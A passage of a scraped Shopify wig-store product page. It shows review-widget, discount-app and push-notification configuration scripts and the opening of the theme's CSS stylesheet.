0:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BSVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T09:36:51.354Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:37:38.386Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/44714307485779&quot;}],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be9fa-0c95-7d73-8d9b-5d224b7a243c/appatticserver-694/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019be9fa-0c95-7d73-8d9b-5d224b7a243c/appatticserver-694/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "7135297306707",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2026-01-23 09:08:06.003222052 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(248, 162, 178, 1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(248, 162, 178, 1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"rgba(248, 162, 178, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_see_more":"See more","review_count":"Reviews ([reviews_count])","review_upload_max_photo_size":"Maximum upload file size 10MB","review_thank_you_content":"Thank you for being one of our success stories!","summary_discount_amount":"Get discount [discount_amount]","qna_helpful":"Was this helpful?","review_upload_max_video_size":"Maximum upload video size 100MB","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_load_more":"Load more","review_email_placeholder":"Enter your mail","review_helpful":"Was this helpful?","summary_qna_submit_label":"Ask A Question","qna_section_title":"Write A Question","summary_review_singular_format":"Based on [review_number] review","review_upload_label":"Add Media","review_filter_by":"Filter","review_rating_label":"Rating","review_empty_title":"There are no customer reviews yet","review_submit_label":"Submit Review","qna_thank_you_content":"Thank you for being one of our success stories!","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","qna_question_count":"Questions ([questions_count])","qna_empty_title":"There are no questions yet","qna_question_placeholder":"Write your question here","qna_cancel_label":"Cancel","review_sort_by_rating":"Sort by rating","review_see_more":"See more","qna_question_required":"This field is required","review_name_required":"This field is required","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_email_required":"This field is required","qna_sort_by_date":"Sort by date","review_name_placeholder":"Enter your name","review_shop_now":"Shop now","qna_empty_content":"Don’t hesitate to share your concerns with us.","review_discount_content":"Take your Discount [discount_amount] coupon now","qna_name_placeholder":"Enter your name","qna_question_label":"Question","qna_name_label":"Name","review_filter_clear":"Clear","review_sort_by_media":"Sort by photo","qna_submit_label":"Submit Question","qna_thank_you_title":"Thank You!","review_empty_content":"Share your thoughts with other customers","qna_sort_by_date_oldest":"Oldest first","qna_email_invalid":"Invalid email format","qna_sort_by_date_newest":"Newest first","media_gallery_title":"All media","review_sort_by_date":"Sort by date","review_cancel_label":"Cancel","summary_review_plural_format":"Based on [review_number] reviews","review_upload_max_attachments":"Maximum attachments : 5 photos","review_content_placeholder":"Share your thoughts about the product","review_empty":"There are no customer reviews yet.","review_discount_expiry_date":"Expiry date: [expiry_date]","summary_section_title":"Customer Reviews","qna_email_required":"This field is required","qna_email_label":"Email","review_rating_empty":"Please give us your rating","custom_question_required":"This field is required","review_thank_you_title":"Thank you!","qna_search_box_placeholder":"Search for questions","summary_review_submit_label":"Write A Review","review_name_label":"Name","qna_email_placeholder":"Enter your email","review_email_label":"Email","review_sort_by_content":"Sort by content","review_load_more":"Load more","review_content_label":"Feedback","qna_name_required":"This field is required","review_verified_purchase":"Verified purchase","review_content_required":"This field is required","review_not_verified_purchase":"Rating"}},{"language_code":"fr","content":{"qna_thank_you_title":"Merci !","summary_discount_amount":"Obtenez une remise [discount_amount]","review_email_invalid":"Format de courriel non valide","review_submit_label":"Soumettre l'avis","summary_section_title":"Avis des clients","review_content_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","review_thank_you_title":"Merci !","summary_review_submit_label":"Écrire un avis","qna_name_label":"Nom","review_empty_title":"Il n'y a pas encore d'avis de clients","review_rating_label":"Note","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_sort_by_date_oldest":"Les plus anciens en premier","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_sort_by_content":"Trier par contenu","qna_email_required":"Ce champ est requis","review_not_verified_purchase":"Notation","custom_question_required":"Ce champ est requis","review_search_box_placeholder":"Rechercher des avis","review_filter_clear":"Éclaircir","review_name_label":"Nom","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","summary_review_plural_format":"[review_number] critiques","review_rating_empty":"Veuillez nous donner votre note","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_filter_by":"Filtrer","qna_email_label":"Courriel","review_name_placeholder":"Entrez votre nom","review_sort_by_media":"Trier par média","qna_submit_label":"Soumettre la question","qna_sort_by_date_newest":"Les plus récents en premier","review_verified_purchase":"Achat vérifié","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","qna_sort_by_date":"Trier par date","review_name_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","review_cancel_label":"Annuler","review_upload_label":"Ajouter des médias","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_section_title":"Écrire un avis","review_sort_by_date":"Trier par date","review_email_label":"Courriel","summary_qna_submit_label":"Posez une question","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","qna_section_title":"Écrire une question","qna_search_box_placeholder":"Rechercher des questions","media_gallery_title":"Tous les médias","qna_helpful":"Cela vous a-t-il été utile ?","review_count":"Avis ([reviews_count])","qna_name_required":"Ce champ est requis","review_shop_now":"Magasiner maintenant","review_content_placeholder":"Partagez vos pensées sur le produit","qna_load_more":"Charger plus","qna_cancel_label":"Annuler","qna_question_label":"Question","summary_review_singular_format":"[review_number] critique","qna_name_placeholder":"Entrez votre nom","review_load_more":"Charger plus","qna_see_more":"Voir plus","qna_empty_title":"Il n'y a pas encore de questions","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_see_more":"Voir plus","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","qna_email_placeholder":"Entrez votre courriel","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_content_label":"Commentaires","qna_email_invalid":"Format de courriel non valide","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","qna_question_required":"Ce champ est requis","review_helpful":"Cela vous a-t-il été utile ?","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_email_placeholder":"Entrez votre courriel"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"custom_css":"","font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(40,41,61,1)","rating_icon_empty_color":"rgba(217,217,217,1)","rating_icon_filled_color":"rgba(248, 162, 178, 1)","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":false,"show_star_rating_detail":true,"show_widget_when_no_reviews":false,"use_star_rating_from_global_setting":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "hairbs.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "4f195b9e-ecc8-45bf-b6a9-bdd5699bc9b7"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=139974664594724335951769159165
body_size: 83415
content:
/** Shopify CDN: Minification failed

Line 3396:2 Expected identifier but found "*"
Line 9780:21 Expected ":"
Line 11760:2 Expected identifier but found "*"
Line 11818:0 Unexpected "}"
Line 14711:22 Expected identifier but found "!"

**/
/*
* Testament Shopify theme
* Copyright 2022, We are Underground
* www.weareunderground.com
*
* Gridlock v3.2.1 - 2014-10-28
* A responsive CSS grid system. Part of the Formstone Library.
* http://formstone.it/gridlock/
*
* Copyright 2014 Ben Plum; MIT Licensed
*/
*,
*:before,
*:after {
  box-sizing: border-box;
}
.popup-container {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.5); /* 背景半透明遮罩层 */
  display: none;
       z-index:20;
}
.fixed-right-center {

    position: fixed;       /* 固定定位（相对于视窗） */
    right: -92px;              /* 紧贴右侧 */
    top: 50%;              /* 顶部对齐视窗垂直中线 */
    transform: translateY(-50%); /* 向上偏移自身高度50%实现垂直居中 */
    
   
    z-index: 1000;         /* 确保元素在最上层 */
   
}
.fixed-right-center:hover{
  cursor:pointer;
}
.Turntable{
   transform: translate(-50%, -50%) rotate(90deg); /* 中心旋转 */
  transform-origin: center; /* 明确中心点为旋转原点 */
background-color: #000;
    color: white;          /* 文字颜色 */
        padding: 10px 15px;
    font-size: 17px;
     border:1px solid #fff;
      border-radius:5px ; /* 左侧圆角 */
}
img.TurntableClose {
    width: 40px;
    transform: translate(-20px, -45px);
}
.popup-content {
    width: 50%;
    padding: 20px;
    text-align: center;
  background-color: white;
  border-radius: 5px;
  /* 上下左右居中 */
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
@media screen and (max-width: 768px) {
 .popup-content {
    width:80%;
  }
}
.h-tip{
    padding-bottom: 20px;
    font-weight: bold;
    font-size: 20px;
}
.c-tip{
    font-size: 20px;
    padding: 15px 0;
    border-top: 1px solid #c0bebe;
    border-bottom: 1px solid #c0bebe;
}
.b-tip{
   width: 100%;
   padding-top: 20px;
}
.b-btn{
    padding: 5px 10px;
    color: white;
    background-color: black;
    border-radius: 5px;
    width: 40%;
    font-size: 20px;
    margin: 0 auto;
}
.gridlock .row {
  width: 92%;
  margin-left: auto;
  margin-right: auto;
}
/* aside#slideout-ajax-cart {
    display: none;
}
.js-slideout-overlay.site-overlay {
    display: none;
} */
.gridlock .row:after {
  height: 0;
  clear: both;
  content: ".";
  display: block;
  line-height: 0;
  visibility: hidden;
}
.gridlock .row .row {
  width: 102.08333333%;
  margin-left: -1.04166667%;
  margin-right: -1.04166667%;
}
.gridlock .row .contained .row {
  width: 100%;
  margin-left: 0;
  margin-right: 0;
}
.gridlock .row [class*="all-"],
.gridlock .row [class*="min-"],
.gridlock .row [class*="mobile-"],
.gridlock .row [class*="tablet-"],
.gridlock .row [class*="desktop-"],
.gridlock .row [class*="max-"] {
  float: left;
  margin-left: 1.04166667%;
  margin-right: 1.04166667%;
  box-sizing: border-box;
}
.gridlock .row [class*="all-"].padded,
.gridlock .row [class*="min-"].padded,
.gridlock .row [class*="mobile-"].padded,
.gridlock .row [class*="tablet-"].padded,
.gridlock .row [class*="desktop-"].padded,
.gridlock .row [class*="max-"].padded {
  box-sizing: content-box;
  margin-left: 0;
  margin-right: 0;
  padding-left: 1.04166667%;
  padding-right: 1.04166667%;
}
.gridlock .row [class*="all-"].contained,
.gridlock .row [class*="min-"].contained,
.gridlock .row [class*="mobile-"].contained,
.gridlock .row [class*="tablet-"].contained,
.gridlock .row [class*="desktop-"].contained,
.gridlock .row [class*="max-"].contained {
  margin-left: 0;
  margin-right: 0;
}
.gridlock .row [class*="all-"].right,
.gridlock .row [class*="min-"].right,
.gridlock .row [class*="mobile-"].right,
.gridlock .row [class*="tablet-"].right,
.gridlock .row [class*="desktop-"].right,
.gridlock .row [class*="max-"].right {
  float: right;
}
@media screen and (min-width: 500px) {
  .gridlock .row {
    width: 480px;
  }
}
@media screen and (min-width: 740px) {
  .gridlock .row {
    width: 720px;
  }
}
@media screen and (min-width: 980px) {
  .gridlock .row {
    width: 960px;
  }
}
@media screen and (min-width: 1220px) {
  .gridlock .row {
    width: 1200px;
  }
}
@media screen and (max-width:1679px) {
  .gridlock .row {
    width: 96%;
  }
  .ajax-cart__page-wrapper{
    width: 96% !important;
  }
}
@media screen and (max-width:740px) {
  .gridlock .row {
    width: 95%%;
  }
}
@media screen and (min-width:1680px) {
  .gridlock .row {
    width: 1600px
  }
}
.gridlock-fluid .row {
  width: 98%;
}
@media screen and (max-width: 739px) {
  .gridlock-mobile-fluid .row {
    width: 98%;
  }
}
.gridlock .row .all-fifth {
  width: 17.91666667%;
}
.gridlock .row .all-fourth {
  width: 22.91666667%;
}
.gridlock .row .all-third {
  width: 31.25%;
}
.gridlock .row .all-half {
  width: 47.91666667%;
}
.gridlock .row .all-full {
